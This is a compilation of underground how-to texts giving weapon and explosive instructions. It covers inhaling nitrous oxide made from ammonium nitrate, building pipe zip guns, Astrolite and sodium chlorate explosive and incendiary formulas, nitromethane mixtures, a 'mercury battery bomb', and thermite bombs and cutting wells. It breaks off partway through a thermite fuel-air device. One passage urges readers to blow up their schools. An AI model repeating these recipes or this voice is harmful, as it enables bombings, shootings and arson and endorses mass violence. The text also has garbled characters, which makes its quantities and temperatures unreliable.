The trick is to have a plastic clothes bag in which you generate a lot of the gas. Then you stop generating the gas and hold a small opening of the bag under your nose, getting plenty of oxygen in the meantime. Then, Whee! To make it you start with ammonium nitrate bought from a chemical supply house or which you have purified with 100% rubbing or wood alcohol.

First, dissolve a quantity of ammonium nitrate in some water. Then you evaporate the water over the stove, while stirring, until you have a heavy brine. When nearly all the moisture is out it should solidify instantly when a drop is put on an ice cold metal plate.

When ready, dump it all out on a very cold surface. After a while, break it up and store it in a bottle.

A spoonful is put into a flask with a one-hole stopper, with a tube leading into a big plastic bag. The flask is heated with an alcohol lamp.When the temperature in the flask reaches 480 F the gas will generate. If white fumes appear the heat should be lowered as the stuff explodes at 600 F.

When the bag is filled, stop the action and get ready to turn on.

#### CAUTION:

NýO supplants oxygen in your blood, but you don't realize it. It's easy to die from NýO because you're suffocating and your breathing reflex doesn't know it. Do not put your head in a plastic bag. You will cheerfully choke to death.

## *PIPE OR "ZIP" GUNS*

Commonly known as "zip" guns, guns made from pipe have been used for years by juvenile punks. Today's Militants make them just for the hell of it or to shoot once in an assassination or riot and throw away if there is any danger of apprehension.

They can be used many times but with some, a length of dowel is needed to force out the spent shell.

There are many variations but the illustration shows the basic design.

First, a wooden stock is made and a groove is cut for the barrel to rest in. The barrel is then taped securely to the stock with a good, strong tape.

The trigger is made from galvanized tin. A slot is punched in the trigger flap to hold a roofing nail, which is wired or soldered onto the flap. The trigger is bent and nailed to the stock on both sides.

The pipe is a short length of one-quarter inch steel gas or water pipe with a bore that fits in a cartridge, yet keeps the cartridge rim from passing through the pipe.

The cartridge is put in the pipe and the cap, with a hole bored through it, is screwed on. Then the trigger is slowly released to let the nail pass through the hole and rest on the primer.

 To fire, the trigger is pulled back with the left hand and held back with the thumb of the right hand. The gun is then aimed and the thumb releases the trigger and the thing actually fires.

Pipes of different lengths and diameters are found in any hardware store. All caliber bullets, from the .22 to the .45 are used in such guns.

Some zip guns are made from two or three pipes nested within each other. For instance, a .22 shell will fit snugly into a length of a car's copper gas line. Unfortunately, the copper is too weak to withstand the pressure of the firing. So the length of gas line is spread with glue and pushed into a wider length of pipe. This is spread with glue and pushed into a length of steel pipe with threads and a cap.

Using this method, you can accommodate any cartridge, even a rifle shell. The first size of pipe for a rifle shell accommodates the bullet. The second accommodates its wider powder chamber.

A 12-gauge shotgun can be made from a 3/4 inch steel pipe. If you want to comply with the gun laws, the barrel should be at least eighteen inches long.

Its firing mechanism is the same as that for the pistol. It naturally has a longer stock and its handle is lengthened into a rifle butt. Also, a small nail is driven half way into each side of the stock about four inches in the front of the trigger. The rubber band is put over one nail and brought around the trigger and snagged over the other nail.

In case you actually make a zip gun, you should test it before firing it by hand. This is done by first tying the gun to a tree or post, pointed to where it will do no damage. Then a string is tied to the trigger and you go off several yards. The string is then pulled back and let go. If the barrel does not blow up, the gun is (probably) safe to fire by hand. Repeat firings may weaken the barrel, so NO zip gun can be considered "safe" to use.

> *Astrolite and Sodium Chlorate Explosives By: Future Spy & The Fighting Falcon*

Note: Information on the Astrolite Explosives were taken from the book 'Two Component High Explosive Mixtures' By Desert Pub'l

Some of the chemicals used are somewhat toxic, but who gives a fuck! Go ahead! I won't even bother mentioning 'This information is for enlightening purposes only'! I would love it if everyone made a gallon of astrolite and blew their fucking school to kingdom scum!

*Astrolite*The astrolite family of liquid explosives were products of rocket propellant research in the '60's. Astrolite A-1-5 is supposed to be the world's most powerful non-nuclear explosive -at about 1.8 to 2 times more powerful than TNT. Being more powerful it is also safer to handle than TNT (not that it isn't safe in the first place) and Nitroglycerin.

## *Astrolite G*

"Astrolite G is a clear liquid explosive especially designed to produce very high detonation velocity, 8,600MPS (meters/sec.), compared with 7,700MPS for nitroglycerin and 6,900MPS for TNT...In addition, a very unusual characteristic is that it the liquid explosive has the ability to be absorbed easily into the ground while remaining detonatable...In field tests, Astrolite G has remained detonatable for 4 days in the ground, even when the soil was soaked due to rainy weather" know what that means?....Astrolite Dynamite!

To make (mix in fairly large container & outside) Two parts by weight of ammonium nitrate mixed with one part by weight 'anhydrous' hydrazine, produces Astrolite G...Simple enough eh? I'm sure that the 2:1 ratio is not perfect, and that if you screw around with it long enough, that you'll find a better formula. Also, dunno why the book says 'anhydrous' hydrazine, hydrazine is already anhydrous...

Hydrazine is the chemical you'll probably have the hardest time getting hold of. Uses for Hydrazine are: Rocket fuel, agricultural chemicals (maleic hydra-zide), drugs (antibacterial and antihypertension), polymerization catalyst, plating metals on glass and plastics, solder fluxes, photographic developers, diving equipment. Hydrazine is also the chemical you should be careful with.

## *Astrolite A/A-1-5*

Mix 20% (weight) aluminum powder to the ammonium nitrate, and then mix with hydrazine. The aluminum powder should be 100 mesh or finer. Astrolite A has a detonation velocity of 7,800MPS.

#### *Misc Info*

You should be careful not to get any of the astrolite on you, if it happens though, you should flush the area with water. Astrolite A&G both should be able to be detonated by a #8 blasting cap.

## *Sodium Chlorate Formulas*

Sodium Chlorate is similar to potassium chlorate, and in most cases can be a substitute. Sodium chlorate is also more soluble in water. You can find sodium chlorate at Channel or any hardware/home improvement store. It is used in blowtorches and you can get about 3 lbs for about \$6.00.

## *Sodium Chlorate Gunpowder*

- 65% Sodium Chlorate
- 22% Charcoal
- 13% Sulfur
- Sprinkles of Graphite on top

## *Rocket Fuel*

- 6 parts Sodium Chlorate
- 5 parts Rubber Cement
- Mix \*THOROUGHLY\*

# *Rocket Fuel II (Better Performance)*

- 50% Sodium Chlorate
- 35% Rubber Cement ('One-Coat' brand)
- 10% Epoxy Resin Hardener
- 5% Sulfur

You may want to add more sodium chlorate depending on the purity you are using.

## *Incendiary Mixture*

- 55% Aluminum Powder (Atomized)
- 45% Sodium Chlorate
- 5% Sulfur

## *Impact Mixture*

- 50% Red Phosphorus
- 50% Sodium Chlorate

Unlike potassium chlorate, sodium chlorate won't explode spontaneously when mixed with phosphorus. It has to be hit to be detonated.

• 85% Sodium Chlorate

# *Filler explosive*- 10% Vaseline
- 5% Aluminum Powder

## *Nitromethane formulas*

I thought that I might add this in since it's similar to Astrolite.

- Nitromethane (CH3NOý)
- Specific Gravity: 1.139
- Flash Point: 95øF
- Auto-Ignite: 785øF

Derivation: Reaction of methane or propane with nitric acid under pressure.

Uses: Rocket fuel; solvent for cellulosic compounds, polymers, waxes, fats, etc.

To be detonated with a #8 cap, add:

1.95% nitromethane + 5% ethylenediamine 2.94% nitromethane + 6% aniline

Power output: 22-24% more powerful than TNT. Detonation velocity of 6,200MPS.

*Nitromethane 'solid' explosives*

- 2 parts nitromethane
- 5 parts ammonium nitrate (solid powder)

Soak for 3-5 min. When done, store in an air-tight container. This is supposed to be 30% more powerful than dynamite containing 60% nitroglycerin, and has 30% more brilliance.

> *MERCURY BATTERY BOMB! by Phucked Agent!*

Materials:

- 1 Mercury Battery (1« or 1.4 V Hearing Aid)
- 1 working lamp with on/off switch

It is VERY SIMPLE!!! Hurray! Kids under 18 shouldn't consider trying this one or else they would have mercuric acid on their faces!

1.Turn the lamp switch on to see if lite-bulb lights up.

2.If work, leave the switch on and unplug the cord

3.Unscrew the bulb (Don't touch the hot-spot!)

4.Place 1 Mercury Battery in the socket and make sure that it is touching the Hot-spot contact.

5.Move any object or furniture - Why? There may be sparks given off!

6.Now your favorite part, stand back and plug in cord in the socket.

7.And you will have fun!! Like Real Party!!!

## **219.Thermite IV by Kilroy**

## DISCLAIMER :

The making and possession of the following devices and mixtures is probably illegal in most communities. The incendiaries are capable of burning in excess of 5400øF and are next to impossible to extinguish. If you make them you accept all responsibility for their possession and use. You also accept all responsibility for your own stupidity and carelessness. This information is intended solely to educate. All Formulas are by Weight

Thermites are a group of pyrotechnics mixtures in which a reactive metal reduces oxygen from a metallic oxide. This produces a lot of heat, slag and pure metal. The most common thermite is ferroaluminum thermite, made from aluminum (reactive metal) and iron oxide (metal oxide). When it burns it produces aluminum oxide (slag) and pure iron. Thermite is usually used to cut or weld metal. As an experiment, a 3 lb. brick of thermite was placed on an aluminum engine block. After the thermite was done burning, only a small portion of block was melted. However, the block was very warped out of shape plus there were cracks all through the block. Ferro-thermite produces about 930 calories per gram The usual proportions of ferro-thermite are 25% aluminum and 75% iron oxide The iron oxide usually used is not rust (Fe2O3) but iron scale (Fe3O4). Rust will work but you may want to adjust the mixture to about 77% rust. The aluminum is usually coarse powder to help slow down the burning rate. The chemicals are mixed together thoroughly and compressed into a suitable container. A first fire mix is poured on top and ignited.NOTE: Thermites are generally very safe to mix and store. They are not shock or friction sensitive and ignite at about 2000øF.

A first fire mix is a mixture that ignites easier than thermite and burns hot enough to light the thermite reliably. A very good one is :

- Potassium Nitrate 5 parts
- Fine ground Aluminum 3 parts
- Sulfur 2 parts

Mix the above thoroughly and combine 2 parts of it with 1 part of finely powdered ferro-thermite. The resulting mixture can be light by safety fuse and burns intensely.

One problem with thermites is the difference in weight between the aluminum and the oxide. This causes them to separate out rendering the thermite useless. One way to fix this is to use a binder to hold the chemicals to each other. Sulfur is good for this. Called Diasite, this formula uses sulfur to bind all the chemicals together. It's drawback is the thermite must be heated to melt the sulfur.

- Iron Oxide 70 %
- Aluminum 23 %
- Sulfur 7 %

Mix the oxide and aluminum together and put them in an oven at 325 $\sigma$  and let the mix heat for a while. When the mixture is hot sprinkle the sulfur over it and mix well. Put this back in the oven for a few minutes to melt all the sulfur. Pull it back out and mix it again. While it is still hot, load into containers for use. When it cools, drill out the diasite to hold about 10 - 15 grams of first fire mix. When diasite burns it forms sulfide compounds that release hydrogen sulfide when in contact with water. This rotten egg odor can hamper fire fighting efforts. Thermite can be made not to separate by compressing it under a couple of tons pressure. The resulting pellet is strong and burns slower than thermite powder.

CAST THERMITE: This formula can be cast into molds or containers and hardens into a solid mass. It does not produce as much iron as regular ferro-thermite, but it makes a slag which stays liquid a lot longer. Make a mixtures as follows.

- Plaster of Paris 2 parts
- Fine and Coarse Mixed Aluminum 2 parts
- Iron Oxide 3 parts

Mix together well and add enough water to wet down plaster. Pour it into a mold and let it sit for « hour. Pour off any extra water that separates out on top. Let this dry in the sun for at least a week. Or dry in the sun for one day and put in a 250 $dF$  oven for a couple of hours. Drill it out for a first fire mix when dry.

THERMITE BOMB: Thermite can be made to explode by taking the cast thermite formula and substituting fine powdered aluminum for the coarse/fine mix. Take 15 grams of first fire mix and put in the center of a piece of aluminum foil. Insert a waterproof fuse into the mix and gather up the foil around the fuse. Waterproof the foil/fuse with a thin coat of wax. Obtain a two-piece spherical mold with a diameter of about 4-5 inches. Wax or oil the inside of the mold to help release the thermite. Now, fill one half of the mold with the cast thermite. Put the first fire/fuse package into the center of the filled mold. Fill the other half of the mold with the thermite and assemble mold. The mold will have to have a hole in it for the fuse to stick out. In about an hour, carefully separate the mold. You should have a ball of thermite with the first fire mix in the center of it, and the fuse sticking out of the ball. Dry the ball in the sun for about a week. DO NOT DRY IT IN AN OVEN! The fuse ignites the first fire mix which in turn ignites the thermite. Since the thermite is ignited from the center out, the heat builds up in the thermite and it burns faster than normal. The result is a small explosion. The thermite ball burns in a split second and throws molten iron and slag around. Use this carefully !

THERMITE WELL: To cut metal with thermite, take a refractory crucible and drill a 1/4 in. hole in the bottom. Epoxy a thin (20 gal) sheet of mild steel over the hole. Allow the epoxy to dry. Fill the crucible with ferro-thermite and insert a first fire igniter in the thermite. Fashion a standoff to the crucible. This should hold the crucible about 1 « in. up. Place the well over your target and ignite the first fire. The well works this way. The thermite burns, making slag and iron. Since the iron is heavier it goes to the bottom of the well. The molten iron burns through the metal sheet. This produces a small delay which gives the iron and slag more time to separate fully. The molten iron drips out through the hole in the bottom of the crucible. The standoff allows the thermite to continue flowing out of the crucible. The force of the dripping iron bores a hole in the target. A 2 lb thermite well can penetrate up to 3/4 in. of steel. Experiment with different configurations to get maximum penetration. For a crucible, try a flower pot coated with a magnesium oxide layer. Sometimes the pot cracks however. Take the cast thermite formula and add 50% ferrothermite to it. This produces a fair amount of iron plus a very liquid slag.

THERMITE FUEL-AIR EXPLOSION: This is a very dangerous device. Ask yourself if you really truly want to make it before you do any work on it. It is next to impossible to give any dimensions of containers or weights of charges because of the availability of parts changes from one person to the next. However here is a general description of this device affectionately known as a HELLHOUND.

Make a thermite charge in a 1/8 in. wall pipe. This charge must be electrically ignited. At the opposite end of the pipe away from the ignitor side put a small explosive charge of flash powder weighing about 1 oz Drill a small hole in a pipe end cap and run the wires from the ignitor through the hole. Seal the wires and hole up with fuel proof epoxy or cement. Try ferrule cement available at sporting goods stores. Dope the threads